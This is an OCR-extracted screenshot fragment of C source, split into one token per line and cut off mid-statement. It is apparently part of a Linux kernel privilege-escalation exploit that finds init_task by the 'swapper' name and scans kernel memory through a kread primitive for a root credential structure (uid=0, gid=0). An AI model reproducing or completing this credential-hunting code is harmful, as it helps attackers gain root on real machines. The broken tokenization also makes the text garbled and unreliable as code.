
printf
(
"[-] 'swapper' not found 
in init_task\n"
)
;
return
-
1
;
}
/* cred: kernel pointer just before 
comm → dereferences to {usage, uid=0, 
gid=0} */
    o
->
cred 
=
0
;
for
(
i 
=
 o
->
comm 
-
4
;
 i 
>=
(
int
)
o
-
>
comm 
-
16
;
 i 
-
=
4
)
{
unsigned
int
 val 
=
*
(
unsigned
int
*
)
(
data 
+
 i
)
;
if
(
(
val 
&
0xC0000000
)
==
0xC0000000
&&
 val 
!=
0xFFFFFFFF
)
{
unsigned
int
 chk
[
3
]
;
if
(
kread
(
val
,
 chk
,
3
)
>
0
&&
                chk
[
0
]
>=
1
&&
 chk
[
0
]
<
10000
&&
                chk
[
1
]
==
0
&&
 chk
[
2
]